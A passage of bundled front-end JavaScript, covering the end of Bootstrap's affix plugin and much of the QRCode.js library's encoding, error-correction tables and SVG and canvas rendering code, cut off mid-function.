        (this.$element = a(b)),
        (this.affixed = null),
        (this.unpin = null),
        (this.pinnedOffset = null),
        this.checkPosition();
    };
    (c.VERSION = "3.3.7"),
      (c.RESET = "affix affix-top affix-bottom"),
      (c.DEFAULTS = { offset: 0, target: window }),
      (c.prototype.getState = function(a, b, c, d) {
        var e = this.$target.scrollTop(),
          f = this.$element.offset(),
          g = this.$target.height();
        if (null != c && "top" == this.affixed) {
          return e < c && "top";
        }
        if ("bottom" == this.affixed) {
          return null != c
            ? !(e + this.unpin <= f.top) && "bottom"
            : !(e + g <= a - d) && "bottom";
        }
        var h = null == this.affixed,
          i = h ? e : f.top,
          j = h ? g : b;
        return null != c && e <= c
          ? "top"
          : null != d && i + j >= a - d && "bottom";
      }),
      (c.prototype.getPinnedOffset = function() {
        if (this.pinnedOffset) {
          return this.pinnedOffset;
        }
        this.$element.removeClass(c.RESET).addClass("affix");
        var a = this.$target.scrollTop(),
          b = this.$element.offset();
        return (this.pinnedOffset = b.top - a);
      }),
      (c.prototype.checkPositionWithEventLoop = function() {
        setTimeout(a.proxy(this.checkPosition, this), 1);
      }),
      (c.prototype.checkPosition = function() {
        if (this.$element.is(":visible")) {
          var b = this.$element.height(),
            d = this.options.offset,
            e = d.top,
            f = d.bottom,
            g = Math.max(a(document).height(), a(document.body).height());
          "object" != typeof d && (f = e = d),
            "function" == typeof e && (e = d.top(this.$element)),
            "function" == typeof f && (f = d.bottom(this.$element));
          var h = this.getState(g, b, e, f);
          if (this.affixed != h) {
            null != this.unpin && this.$element.css("top", "");
            var i = "affix" + (h ? "-" + h : ""),
              j = a.Event(i + ".bs.affix");
            if ((this.$element.trigger(j), j.isDefaultPrevented())) {
              return;
            }
            (this.affixed = h),
              (this.unpin = "bottom" == h ? this.getPinnedOffset() : null),
              this.$element
                .removeClass(c.RESET)
                .addClass(i)
                .trigger(i.replace("affix", "affixed") + ".bs.affix");
          }
          "bottom" == h && this.$element.offset({ top: g - b - f });
        }
      });
    var d = a.fn.affix;
    (a.fn.affix = b),
      (a.fn.affix.Constructor = c),
      (a.fn.affix.noConflict = function() {
        return (a.fn.affix = d), this;
      }),
      a(window).on("load", function() {
        a('[data-spy="affix"]').each(function() {
          var c = a(this),
            d = c.data();
          (d.offset = d.offset || {}),
            null != d.offsetBottom && (d.offset.bottom = d.offsetBottom),
            null != d.offsetTop && (d.offset.top = d.offsetTop),
            b.call(c, d);
        });
      });
  })(jQuery);
var QRCode;
!(function() {
  function a(a) {
    (this.mode = c.MODE_8BIT_BYTE), (this.data = a), (this.parsedData = []);
    for (var b = [], d = 0, e = this.data.length; e > d; d++) {
      var f = this.data.charCodeAt(d);
      f > 65536
        ? ((b[0] = 240 | ((1835008 & f) >>> 18)),
          (b[1] = 128 | ((258048 & f) >>> 12)),
          (b[2] = 128 | ((4032 & f) >>> 6)),
          (b[3] = 128 | (63 & f)))
        : f > 2048
          ? ((b[0] = 224 | ((61440 & f) >>> 12)),
            (b[1] = 128 | ((4032 & f) >>> 6)),
            (b[2] = 128 | (63 & f)))
          : f > 128
            ? ((b[0] = 192 | ((1984 & f) >>> 6)), (b[1] = 128 | (63 & f)))
            : (b[0] = f),
        (this.parsedData = this.parsedData.concat(b));
    }
    this.parsedData.length != this.data.length &&
      (this.parsedData.unshift(191),
      this.parsedData.unshift(187),
      this.parsedData.unshift(239));
  }
  function b(a, b) {
    (this.typeNumber = a),
      (this.errorCorrectLevel = b),
      (this.modules = null),
      (this.moduleCount = 0),
      (this.dataCache = null),
      (this.dataList = []);
  }
  function i(a, b) {
    if (void 0 == a.length) {
      throw new Error(a.length + "/" + b);
    }
    for (var c = 0; c < a.length && 0 == a[c]; ) {
      c++;
    }
    this.num = new Array(a.length - c + b);
    for (var d = 0; d < a.length - c; d++) {
      this.num[d] = a[d + c];
    }
  }
  function j(a, b) {
    (this.totalCount = a), (this.dataCount = b);
  }
  function k() {
    (this.buffer = []), (this.length = 0);
  }
  function m() {
    return "undefined" != typeof CanvasRenderingContext2D;
  }
  function n() {
    var a = !1,
      b = navigator.userAgent;
    return (
      /android/i.test(b) &&
        ((a = !0),
        (aMat = b.toString().match(/android ([0-9]\.[0-9])/i)),
        aMat && aMat[1] && (a = parseFloat(aMat[1]))),
      a
    );
  }
  function r(a, b) {
    for (var c = 1, e = s(a), f = 0, g = l.length; g >= f; f++) {
      var h = 0;
      switch (b) {
        case d.L:
          h = l[f][0];
          break;
        case d.M:
          h = l[f][1];
          break;
        case d.Q:
          h = l[f][2];
          break;
        case d.H:
          h = l[f][3];
      }
      if (h >= e) {
        break;
      }
      c++;
    }
    if (c > l.length) {
      throw new Error("Too long data");
    }
    return c;
  }
  function s(a) {
    var b = encodeURI(a)
      .toString()
      .replace(/\%[0-9a-fA-F]{2}/g, "a");
    return b.length + (b.length != a ? 3 : 0);
  }
  (a.prototype = {
    getLength: function() {
      return this.parsedData.length;
    },
    write: function(a) {
      for (var b = 0, c = this.parsedData.length; c > b; b++) {
        a.put(this.parsedData[b], 8);
      }
    }
  }),
    (b.prototype = {
      addData: function(b) {
        var c = new a(b);
        this.dataList.push(c), (this.dataCache = null);
      },
      isDark: function(a, b) {
        if (0 > a || this.moduleCount <= a || 0 > b || this.moduleCount <= b) {
          throw new Error(a + "," + b);
        }
        return this.modules[a][b];
      },
      getModuleCount: function() {
        return this.moduleCount;
      },
      make: function() {
        this.makeImpl(!1, this.getBestMaskPattern());
      },
      makeImpl: function(a, c) {
        (this.moduleCount = 4 * this.typeNumber + 17),
          (this.modules = new Array(this.moduleCount));
        for (var d = 0; d < this.moduleCount; d++) {
          this.modules[d] = new Array(this.moduleCount);
          for (var e = 0; e < this.moduleCount; e++) {
            this.modules[d][e] = null;
          }
        }
        this.setupPositionProbePattern(0, 0),
          this.setupPositionProbePattern(this.moduleCount - 7, 0),
          this.setupPositionProbePattern(0, this.moduleCount - 7),
          this.setupPositionAdjustPattern(),
          this.setupTimingPattern(),
          this.setupTypeInfo(a, c),
          this.typeNumber >= 7 && this.setupTypeNumber(a),
          null == this.dataCache &&
            (this.dataCache = b.createData(
              this.typeNumber,
              this.errorCorrectLevel,
              this.dataList
            )),
          this.mapData(this.dataCache, c);
      },
      setupPositionProbePattern: function(a, b) {
        for (var c = -1; 7 >= c; c++) {
          if (!(-1 >= a + c || this.moduleCount <= a + c)) {
            for (var d = -1; 7 >= d; d++) {
              -1 >= b + d ||
                this.moduleCount <= b + d ||
                (this.modules[a + c][b + d] =
                  (c >= 0 && 6 >= c && (0 == d || 6 == d)) ||
                  (d >= 0 && 6 >= d && (0 == c || 6 == c)) ||
                  (c >= 2 && 4 >= c && d >= 2 && 4 >= d)
                    ? !0
                    : !1);
            }
          }
        }
      },
      getBestMaskPattern: function() {
        for (var a = 0, b = 0, c = 0; 8 > c; c++) {
          this.makeImpl(!0, c);
          var d = f.getLostPoint(this);
          (0 == c || a > d) && ((a = d), (b = c));
        }
        return b;
      },
      createMovieClip: function(a, b, c) {
        var d = a.createEmptyMovieClip(b, c),
          e = 1;
        this.make();
        for (var f = 0; f < this.modules.length; f++) {
          for (var g = f * e, h = 0; h < this.modules[f].length; h++) {
            var i = h * e,
              j = this.modules[f][h];
            j &&
              (d.beginFill(0, 100),
              d.moveTo(i, g),
              d.lineTo(i + e, g),
              d.lineTo(i + e, g + e),
              d.lineTo(i, g + e),
              d.endFill());
          }
        }
        return d;
      },
      setupTimingPattern: function() {
        for (var a = 8; a < this.moduleCount - 8; a++) {
          null == this.modules[a][6] && (this.modules[a][6] = 0 == a % 2);
        }
        for (var b = 8; b < this.moduleCount - 8; b++) {
          null == this.modules[6][b] && (this.modules[6][b] = 0 == b % 2);
        }
      },
      setupPositionAdjustPattern: function() {
        for (
          var a = f.getPatternPosition(this.typeNumber), b = 0;
          b < a.length;
          b++
        ) {
          for (var c = 0; c < a.length; c++) {
            var d = a[b],
              e = a[c];
            if (null == this.modules[d][e]) {
              for (var g = -2; 2 >= g; g++) {
                for (var h = -2; 2 >= h; h++) {
                  this.modules[d + g][e + h] =
                    -2 == g || 2 == g || -2 == h || 2 == h || (0 == g && 0 == h)
                      ? !0
                      : !1;
                }
              }
            }
          }
        }
      },
      setupTypeNumber: function(a) {
        for (var b = f.getBCHTypeNumber(this.typeNumber), c = 0; 18 > c; c++) {
          var d = !a && 1 == (1 & (b >> c));
          this.modules[Math.floor(c / 3)][c % 3 + this.moduleCount - 8 - 3] = d;
        }
        for (var c = 0; 18 > c; c++) {
          var d = !a && 1 == (1 & (b >> c));
          this.modules[c % 3 + this.moduleCount - 8 - 3][Math.floor(c / 3)] = d;
        }
      },
      setupTypeInfo: function(a, b) {
        for (
          var c = (this.errorCorrectLevel << 3) | b,
            d = f.getBCHTypeInfo(c),
            e = 0;
          15 > e;
          e++
        ) {
          var g = !a && 1 == (1 & (d >> e));
          6 > e
            ? (this.modules[e][8] = g)
            : 8 > e
              ? (this.modules[e + 1][8] = g)
              : (this.modules[this.moduleCount - 15 + e][8] = g);
        }
        for (var e = 0; 15 > e; e++) {
          var g = !a && 1 == (1 & (d >> e));
          8 > e
            ? (this.modules[8][this.moduleCount - e - 1] = g)
            : 9 > e
              ? (this.modules[8][15 - e - 1 + 1] = g)
              : (this.modules[8][15 - e - 1] = g);
        }
        this.modules[this.moduleCount - 8][8] = !a;
      },
      mapData: function(a, b) {
        for (
          var c = -1,
            d = this.moduleCount - 1,
            e = 7,
            g = 0,
            h = this.moduleCount - 1;
          h > 0;
          h -= 2
        ) {
          for (6 == h && h--; ; ) {
            for (var i = 0; 2 > i; i++) {
              if (null == this.modules[d][h - i]) {
                var j = !1;
                g < a.length && (j = 1 == (1 & (a[g] >>> e)));
                var k = f.getMask(b, d, h - i);
                k && (j = !j),
                  (this.modules[d][h - i] = j),
                  e--,
                  -1 == e && (g++, (e = 7));
              }
            }
            if (((d += c), 0 > d || this.moduleCount <= d)) {
              (d -= c), (c = -c);
              break;
            }
          }
        }
      }
    }),
    (b.PAD0 = 236),
    (b.PAD1 = 17),
    (b.createData = function(a, c, d) {
      for (var e = j.getRSBlocks(a, c), g = new k(), h = 0; h < d.length; h++) {
        var i = d[h];
        g.put(i.mode, 4),
          g.put(i.getLength(), f.getLengthInBits(i.mode, a)),
          i.write(g);
      }
      for (var l = 0, h = 0; h < e.length; h++) {
        l += e[h].dataCount;
      }
      if (g.getLengthInBits() > 8 * l) {
        throw new Error(
          "code length overflow. (" + g.getLengthInBits() + ">" + 8 * l + ")"
        );
      }
      for (
        g.getLengthInBits() + 4 <= 8 * l && g.put(0, 4);
        0 != g.getLengthInBits() % 8;

      ) {
        g.putBit(!1);
      }
      for (;;) {
        if (g.getLengthInBits() >= 8 * l) {
          break;
        }
        if ((g.put(b.PAD0, 8), g.getLengthInBits() >= 8 * l)) {
          break;
        }
        g.put(b.PAD1, 8);
      }
      return b.createBytes(g, e);
    }),
    (b.createBytes = function(a, b) {
      for (
        var c = 0,
          d = 0,
          e = 0,
          g = new Array(b.length),
          h = new Array(b.length),
          j = 0;
        j < b.length;
        j++
      ) {
        var k = b[j].dataCount,
          l = b[j].totalCount - k;
        (d = Math.max(d, k)), (e = Math.max(e, l)), (g[j] = new Array(k));
        for (var m = 0; m < g[j].length; m++) {
          g[j][m] = 255 & a.buffer[m + c];
        }
        c += k;
        var n = f.getErrorCorrectPolynomial(l),
          o = new i(g[j], n.getLength() - 1),
          p = o.mod(n);
        h[j] = new Array(n.getLength() - 1);
        for (var m = 0; m < h[j].length; m++) {
          var q = m + p.getLength() - h[j].length;
          h[j][m] = q >= 0 ? p.get(q) : 0;
        }
      }
      for (var r = 0, m = 0; m < b.length; m++) {
        r += b[m].totalCount;
      }
      for (var s = new Array(r), t = 0, m = 0; d > m; m++) {
        for (var j = 0; j < b.length; j++) {
          m < g[j].length && (s[t++] = g[j][m]);
        }
      }
      for (var m = 0; e > m; m++) {
        for (var j = 0; j < b.length; j++) {
          m < h[j].length && (s[t++] = h[j][m]);
        }
      }
      return s;
    });
  for (
    var c = {
        MODE_NUMBER: 1,
        MODE_ALPHA_NUM: 2,
        MODE_8BIT_BYTE: 4,
        MODE_KANJI: 8
      },
      d = { L: 1, M: 0, Q: 3, H: 2 },
      e = {
        PATTERN000: 0,
        PATTERN001: 1,
        PATTERN010: 2,
        PATTERN011: 3,
        PATTERN100: 4,
        PATTERN101: 5,
        PATTERN110: 6,
        PATTERN111: 7
      },
      f = {
        PATTERN_POSITION_TABLE: [
          [],
          [6, 18],
          [6, 22],
          [6, 26],
          [6, 30],
          [6, 34],
          [6, 22, 38],
          [6, 24, 42],
          [6, 26, 46],
          [6, 28, 50],
          [6, 30, 54],
          [6, 32, 58],
          [6, 34, 62],
          [6, 26, 46, 66],
          [6, 26, 48, 70],
          [6, 26, 50, 74],
          [6, 30, 54, 78],
          [6, 30, 56, 82],
          [6, 30, 58, 86],
          [6, 34, 62, 90],
          [6, 28, 50, 72, 94],
          [6, 26, 50, 74, 98],
          [6, 30, 54, 78, 102],
          [6, 28, 54, 80, 106],
          [6, 32, 58, 84, 110],
          [6, 30, 58, 86, 114],
          [6, 34, 62, 90, 118],
          [6, 26, 50, 74, 98, 122],
          [6, 30, 54, 78, 102, 126],
          [6, 26, 52, 78, 104, 130],
          [6, 30, 56, 82, 108, 134],
          [6, 34, 60, 86, 112, 138],
          [6, 30, 58, 86, 114, 142],
          [6, 34, 62, 90, 118, 146],
          [6, 30, 54, 78, 102, 126, 150],
          [6, 24, 50, 76, 102, 128, 154],
          [6, 28, 54, 80, 106, 132, 158],
          [6, 32, 58, 84, 110, 136, 162],
          [6, 26, 54, 82, 110, 138, 166],
          [6, 30, 58, 86, 114, 142, 170]
        ],
        G15: 1335,
        G18: 7973,
        G15_MASK: 21522,
        getBCHTypeInfo: function(a) {
          for (
            var b = a << 10;
            f.getBCHDigit(b) - f.getBCHDigit(f.G15) >= 0;

          ) {
            b ^= f.G15 << (f.getBCHDigit(b) - f.getBCHDigit(f.G15));
          }
          return ((a << 10) | b) ^ f.G15_MASK;
        },
        getBCHTypeNumber: function(a) {
          for (
            var b = a << 12;
            f.getBCHDigit(b) - f.getBCHDigit(f.G18) >= 0;

          ) {
            b ^= f.G18 << (f.getBCHDigit(b) - f.getBCHDigit(f.G18));
          }
          return (a << 12) | b;
        },
        getBCHDigit: function(a) {
          for (var b = 0; 0 != a; ) {
            b++, (a >>>= 1);
          }
          return b;
        },
        getPatternPosition: function(a) {
          return f.PATTERN_POSITION_TABLE[a - 1];
        },
        getMask: function(a, b, c) {
          switch (a) {
            case e.PATTERN000:
              return 0 == (b + c) % 2;
            case e.PATTERN001:
              return 0 == b % 2;
            case e.PATTERN010:
              return 0 == c % 3;
            case e.PATTERN011:
              return 0 == (b + c) % 3;
            case e.PATTERN100:
              return 0 == (Math.floor(b / 2) + Math.floor(c / 3)) % 2;
            case e.PATTERN101:
              return 0 == (b * c) % 2 + (b * c) % 3;
            case e.PATTERN110:
              return 0 == ((b * c) % 2 + (b * c) % 3) % 2;
            case e.PATTERN111:
              return 0 == ((b * c) % 3 + (b + c) % 2) % 2;
            default:
              throw new Error("bad maskPattern:" + a);
          }
        },
        getErrorCorrectPolynomial: function(a) {
          for (var b = new i([1], 0), c = 0; a > c; c++) {
            b = b.multiply(new i([1, g.gexp(c)], 0));
          }
          return b;
        },
        getLengthInBits: function(a, b) {
          if (b >= 1 && 10 > b) {
            switch (a) {
              case c.MODE_NUMBER:
                return 10;
              case c.MODE_ALPHA_NUM:
                return 9;
              case c.MODE_8BIT_BYTE:
                return 8;
              case c.MODE_KANJI:
                return 8;
              default:
                throw new Error("mode:" + a);
            }
          } else {
            if (27 > b) {
              switch (a) {
                case c.MODE_NUMBER:
                  return 12;
                case c.MODE_ALPHA_NUM:
                  return 11;
                case c.MODE_8BIT_BYTE:
                  return 16;
                case c.MODE_KANJI:
                  return 10;
                default:
                  throw new Error("mode:" + a);
              }
            } else {
              if (!(41 > b)) {
                throw new Error("type:" + b);
              }
              switch (a) {
                case c.MODE_NUMBER:
                  return 14;
                case c.MODE_ALPHA_NUM:
                  return 13;
                case c.MODE_8BIT_BYTE:
                  return 16;
                case c.MODE_KANJI:
                  return 12;
                default:
                  throw new Error("mode:" + a);
              }
            }
          }
        },
        getLostPoint: function(a) {
          for (var b = a.getModuleCount(), c = 0, d = 0; b > d; d++) {
            for (var e = 0; b > e; e++) {
              for (var f = 0, g = a.isDark(d, e), h = -1; 1 >= h; h++) {
                if (!(0 > d + h || d + h >= b)) {
                  for (var i = -1; 1 >= i; i++) {
                    0 > e + i ||
                      e + i >= b ||
                      ((0 != h || 0 != i) &&
                        g == a.isDark(d + h, e + i) &&
                        f++);
                  }
                }
              }
              f > 5 && (c += 3 + f - 5);
            }
          }
          for (var d = 0; b - 1 > d; d++) {
            for (var e = 0; b - 1 > e; e++) {
              var j = 0;
              a.isDark(d, e) && j++,
                a.isDark(d + 1, e) && j++,
                a.isDark(d, e + 1) && j++,
                a.isDark(d + 1, e + 1) && j++,
                (0 == j || 4 == j) && (c += 3);
            }
          }
          for (var d = 0; b > d; d++) {
            for (var e = 0; b - 6 > e; e++) {
              a.isDark(d, e) &&
                !a.isDark(d, e + 1) &&
                a.isDark(d, e + 2) &&
                a.isDark(d, e + 3) &&
                a.isDark(d, e + 4) &&
                !a.isDark(d, e + 5) &&
                a.isDark(d, e + 6) &&
                (c += 40);
            }
          }
          for (var e = 0; b > e; e++) {
            for (var d = 0; b - 6 > d; d++) {
              a.isDark(d, e) &&
                !a.isDark(d + 1, e) &&
                a.isDark(d + 2, e) &&
                a.isDark(d + 3, e) &&
                a.isDark(d + 4, e) &&
                !a.isDark(d + 5, e) &&
                a.isDark(d + 6, e) &&
                (c += 40);
            }
          }
          for (var k = 0, e = 0; b > e; e++) {
            for (var d = 0; b > d; d++) {
              a.isDark(d, e) && k++;
            }
          }
          var l = Math.abs(100 * k / b / b - 50) / 5;
          return (c += 10 * l);
        }
      },
      g = {
        glog: function(a) {
          if (1 > a) {
            throw new Error("glog(" + a + ")");
          }
          return g.LOG_TABLE[a];
        },
        gexp: function(a) {
          for (; 0 > a; ) {
            a += 255;
          }
          for (; a >= 256; ) {
            a -= 255;
          }
          return g.EXP_TABLE[a];
        },
        EXP_TABLE: new Array(256),
        LOG_TABLE: new Array(256)
      },
      h = 0;
    8 > h;
    h++
  ) {
    g.EXP_TABLE[h] = 1 << h;
  }
  for (var h = 8; 256 > h; h++) {
    g.EXP_TABLE[h] =
      g.EXP_TABLE[h - 4] ^
      g.EXP_TABLE[h - 5] ^
      g.EXP_TABLE[h - 6] ^
      g.EXP_TABLE[h - 8];
  }
  for (var h = 0; 255 > h; h++) {
    g.LOG_TABLE[g.EXP_TABLE[h]] = h;
  }
  (i.prototype = {
    get: function(a) {
      return this.num[a];
    },
    getLength: function() {
      return this.num.length;
    },
    multiply: function(a) {
      for (
        var b = new Array(this.getLength() + a.getLength() - 1), c = 0;
        c < this.getLength();
        c++
      ) {
        for (var d = 0; d < a.getLength(); d++) {
          b[c + d] ^= g.gexp(g.glog(this.get(c)) + g.glog(a.get(d)));
        }
      }
      return new i(b, 0);
    },
    mod: function(a) {
      if (this.getLength() - a.getLength() < 0) {
        return this;
      }
      for (
        var b = g.glog(this.get(0)) - g.glog(a.get(0)),
          c = new Array(this.getLength()),
          d = 0;
        d < this.getLength();
        d++
      ) {
        c[d] = this.get(d);
      }
      for (var d = 0; d < a.getLength(); d++) {
        c[d] ^= g.gexp(g.glog(a.get(d)) + b);
      }
      return new i(c, 0).mod(a);
    }
  }),
    (j.RS_BLOCK_TABLE = [
      [1, 26, 19],
      [1, 26, 16],
      [1, 26, 13],
      [1, 26, 9],
      [1, 44, 34],
      [1, 44, 28],
      [1, 44, 22],
      [1, 44, 16],
      [1, 70, 55],
      [1, 70, 44],
      [2, 35, 17],
      [2, 35, 13],
      [1, 100, 80],
      [2, 50, 32],
      [2, 50, 24],
      [4, 25, 9],
      [1, 134, 108],
      [2, 67, 43],
      [2, 33, 15, 2, 34, 16],
      [2, 33, 11, 2, 34, 12],
      [2, 86, 68],
      [4, 43, 27],
      [4, 43, 19],
      [4, 43, 15],
      [2, 98, 78],
      [4, 49, 31],
      [2, 32, 14, 4, 33, 15],
      [4, 39, 13, 1, 40, 14],
      [2, 121, 97],
      [2, 60, 38, 2, 61, 39],
      [4, 40, 18, 2, 41, 19],
      [4, 40, 14, 2, 41, 15],
      [2, 146, 116],
      [3, 58, 36, 2, 59, 37],
      [4, 36, 16, 4, 37, 17],
      [4, 36, 12, 4, 37, 13],
      [2, 86, 68, 2, 87, 69],
      [4, 69, 43, 1, 70, 44],
      [6, 43, 19, 2, 44, 20],
      [6, 43, 15, 2, 44, 16],
      [4, 101, 81],
      [1, 80, 50, 4, 81, 51],
      [4, 50, 22, 4, 51, 23],
      [3, 36, 12, 8, 37, 13],
      [2, 116, 92, 2, 117, 93],
      [6, 58, 36, 2, 59, 37],
      [4, 46, 20, 6, 47, 21],
      [7, 42, 14, 4, 43, 15],
      [4, 133, 107],
      [8, 59, 37, 1, 60, 38],
      [8, 44, 20, 4, 45, 21],
      [12, 33, 11, 4, 34, 12],
      [3, 145, 115, 1, 146, 116],
      [4, 64, 40, 5, 65, 41],
      [11, 36, 16, 5, 37, 17],
      [11, 36, 12, 5, 37, 13],
      [5, 109, 87, 1, 110, 88],
      [5, 65, 41, 5, 66, 42],
      [5, 54, 24, 7, 55, 25],
      [11, 36, 12],
      [5, 122, 98, 1, 123, 99],
      [7, 73, 45, 3, 74, 46],
      [15, 43, 19, 2, 44, 20],
      [3, 45, 15, 13, 46, 16],
      [1, 135, 107, 5, 136, 108],
      [10, 74, 46, 1, 75, 47],
      [1, 50, 22, 15, 51, 23],
      [2, 42, 14, 17, 43, 15],
      [5, 150, 120, 1, 151, 121],
      [9, 69, 43, 4, 70, 44],
      [17, 50, 22, 1, 51, 23],
      [2, 42, 14, 19, 43, 15],
      [3, 141, 113, 4, 142, 114],
      [3, 70, 44, 11, 71, 45],
      [17, 47, 21, 4, 48, 22],
      [9, 39, 13, 16, 40, 14],
      [3, 135, 107, 5, 136, 108],
      [3, 67, 41, 13, 68, 42],
      [15, 54, 24, 5, 55, 25],
      [15, 43, 15, 10, 44, 16],
      [4, 144, 116, 4, 145, 117],
      [17, 68, 42],
      [17, 50, 22, 6, 51, 23],
      [19, 46, 16, 6, 47, 17],
      [2, 139, 111, 7, 140, 112],
      [17, 74, 46],
      [7, 54, 24, 16, 55, 25],
      [34, 37, 13],
      [4, 151, 121, 5, 152, 122],
      [4, 75, 47, 14, 76, 48],
      [11, 54, 24, 14, 55, 25],
      [16, 45, 15, 14, 46, 16],
      [6, 147, 117, 4, 148, 118],
      [6, 73, 45, 14, 74, 46],
      [11, 54, 24, 16, 55, 25],
      [30, 46, 16, 2, 47, 17],
      [8, 132, 106, 4, 133, 107],
      [8, 75, 47, 13, 76, 48],
      [7, 54, 24, 22, 55, 25],
      [22, 45, 15, 13, 46, 16],
      [10, 142, 114, 2, 143, 115],
      [19, 74, 46, 4, 75, 47],
      [28, 50, 22, 6, 51, 23],
      [33, 46, 16, 4, 47, 17],
      [8, 152, 122, 4, 153, 123],
      [22, 73, 45, 3, 74, 46],
      [8, 53, 23, 26, 54, 24],
      [12, 45, 15, 28, 46, 16],
      [3, 147, 117, 10, 148, 118],
      [3, 73, 45, 23, 74, 46],
      [4, 54, 24, 31, 55, 25],
      [11, 45, 15, 31, 46, 16],
      [7, 146, 116, 7, 147, 117],
      [21, 73, 45, 7, 74, 46],
      [1, 53, 23, 37, 54, 24],
      [19, 45, 15, 26, 46, 16],
      [5, 145, 115, 10, 146, 116],
      [19, 75, 47, 10, 76, 48],
      [15, 54, 24, 25, 55, 25],
      [23, 45, 15, 25, 46, 16],
      [13, 145, 115, 3, 146, 116],
      [2, 74, 46, 29, 75, 47],
      [42, 54, 24, 1, 55, 25],
      [23, 45, 15, 28, 46, 16],
      [17, 145, 115],
      [10, 74, 46, 23, 75, 47],
      [10, 54, 24, 35, 55, 25],
      [19, 45, 15, 35, 46, 16],
      [17, 145, 115, 1, 146, 116],
      [14, 74, 46, 21, 75, 47],
      [29, 54, 24, 19, 55, 25],
      [11, 45, 15, 46, 46, 16],
      [13, 145, 115, 6, 146, 116],
      [14, 74, 46, 23, 75, 47],
      [44, 54, 24, 7, 55, 25],
      [59, 46, 16, 1, 47, 17],
      [12, 151, 121, 7, 152, 122],
      [12, 75, 47, 26, 76, 48],
      [39, 54, 24, 14, 55, 25],
      [22, 45, 15, 41, 46, 16],
      [6, 151, 121, 14, 152, 122],
      [6, 75, 47, 34, 76, 48],
      [46, 54, 24, 10, 55, 25],
      [2, 45, 15, 64, 46, 16],
      [17, 152, 122, 4, 153, 123],
      [29, 74, 46, 14, 75, 47],
      [49, 54, 24, 10, 55, 25],
      [24, 45, 15, 46, 46, 16],
      [4, 152, 122, 18, 153, 123],
      [13, 74, 46, 32, 75, 47],
      [48, 54, 24, 14, 55, 25],
      [42, 45, 15, 32, 46, 16],
      [20, 147, 117, 4, 148, 118],
      [40, 75, 47, 7, 76, 48],
      [43, 54, 24, 22, 55, 25],
      [10, 45, 15, 67, 46, 16],
      [19, 148, 118, 6, 149, 119],
      [18, 75, 47, 31, 76, 48],
      [34, 54, 24, 34, 55, 25],
      [20, 45, 15, 61, 46, 16]
    ]),
    (j.getRSBlocks = function(a, b) {
      var c = j.getRsBlockTable(a, b);
      if (void 0 == c) {
        throw new Error(
          "bad rs block @ typeNumber:" + a + "/errorCorrectLevel:" + b
        );
      }
      for (var d = c.length / 3, e = [], f = 0; d > f; f++) {
        for (
          var g = c[3 * f + 0], h = c[3 * f + 1], i = c[3 * f + 2], k = 0;
          g > k;
          k++
        ) {
          e.push(new j(h, i));
        }
      }
      return e;
    }),
    (j.getRsBlockTable = function(a, b) {
      switch (b) {
        case d.L:
          return j.RS_BLOCK_TABLE[4 * (a - 1) + 0];
        case d.M:
          return j.RS_BLOCK_TABLE[4 * (a - 1) + 1];
        case d.Q:
          return j.RS_BLOCK_TABLE[4 * (a - 1) + 2];
        case d.H:
          return j.RS_BLOCK_TABLE[4 * (a - 1) + 3];
        default:
          return void 0;
      }
    }),
    (k.prototype = {
      get: function(a) {
        var b = Math.floor(a / 8);
        return 1 == (1 & (this.buffer[b] >>> (7 - a % 8)));
      },
      put: function(a, b) {
        for (var c = 0; b > c; c++) {
          this.putBit(1 == (1 & (a >>> (b - c - 1))));
        }
      },
      getLengthInBits: function() {
        return this.length;
      },
      putBit: function(a) {
        var b = Math.floor(this.length / 8);
        this.buffer.length <= b && this.buffer.push(0),
          a && (this.buffer[b] |= 128 >>> (this.length % 8)),
          this.length++;
      }
    });
  var l = [
      [17, 14, 11, 7],
      [32, 26, 20, 14],
      [53, 42, 32, 24],
      [78, 62, 46, 34],
      [106, 84, 60, 44],
      [134, 106, 74, 58],
      [154, 122, 86, 64],
      [192, 152, 108, 84],
      [230, 180, 130, 98],
      [271, 213, 151, 119],
      [321, 251, 177, 137],
      [367, 287, 203, 155],
      [425, 331, 241, 177],
      [458, 362, 258, 194],
      [520, 412, 292, 220],
      [586, 450, 322, 250],
      [644, 504, 364, 280],
      [718, 560, 394, 310],
      [792, 624, 442, 338],
      [858, 666, 482, 382],
      [929, 711, 509, 403],
      [1003, 779, 565, 439],
      [1091, 857, 611, 461],
      [1171, 911, 661, 511],
      [1273, 997, 715, 535],
      [1367, 1059, 751, 593],
      [1465, 1125, 805, 625],
      [1528, 1190, 868, 658],
      [1628, 1264, 908, 698],
      [1732, 1370, 982, 742],
      [1840, 1452, 1030, 790],
      [1952, 1538, 1112, 842],
      [2068, 1628, 1168, 898],
      [2188, 1722, 1228, 958],
      [2303, 1809, 1283, 983],
      [2431, 1911, 1351, 1051],
      [2563, 1989, 1423, 1093],
      [2699, 2099, 1499, 1139],
      [2809, 2213, 1579, 1219],
      [2953, 2331, 1663, 1273]
    ],
    o = (function() {
      var a = function(a, b) {
        (this._el = a), (this._htOption = b);
      };
      return (
        (a.prototype.draw = function(a) {
          function g(a, b) {
            var c = document.createElementNS("http://www.w3.org/2000/svg", a);
            for (var d in b) {
              b.hasOwnProperty(d) && c.setAttribute(d, b[d]);
            }
            return c;
          }
          var b = this._htOption,
            c = this._el,
            d = a.getModuleCount();
          Math.floor(b.width / d), Math.floor(b.height / d), this.clear();
          var h = g("svg", {
            viewBox: "0 0 " + String(d) + " " + String(d),
            width: "100%",
            height: "100%",
            fill: b.colorLight
          });
          h.setAttributeNS(
            "http://www.w3.org/2000/xmlns/",
            "xmlns:xlink",
            "http://www.w3.org/1999/xlink"
          ),
            c.appendChild(h),
            h.appendChild(
              g("rect", {
                fill: b.colorDark,
                width: "1",
                height: "1",
                id: "template"
              })
            );
          for (var i = 0; d > i; i++) {
            for (var j = 0; d > j; j++) {
              if (a.isDark(i, j)) {
                var k = g("use", { x: String(i), y: String(j) });
                k.setAttributeNS(
                  "http://www.w3.org/1999/xlink",
                  "href",
                  "#template"
                ),
                  h.appendChild(k);
              }
            }
          }
        }),
        (a.prototype.clear = function() {
          for (; this._el.hasChildNodes(); ) {
            this._el.removeChild(this._el.lastChild);
          }
        }),
        a
      );
    })(),
    p = "svg" === document.documentElement.tagName.toLowerCase(),
    q = p
      ? o
      : m()
        ? (function() {
            function a() {
              (this._elImage.src = this._elCanvas.toDataURL("image/png")),
                (this._elImage.style.display = "block"),
                (this._elCanvas.style.display = "none");
            }
            function d(a, b) {
              var c = this;
              if (
                ((c._fFail = b), (c._fSuccess = a), null === c._bSupportDataURI)
              ) {
                var d = document.createElement("img"),
                  e = function() {
                    (c._bSupportDataURI = !1), c._fFail && _fFail.call(c);
                  },
                  f = function() {
                    (c._bSupportDataURI = !0),
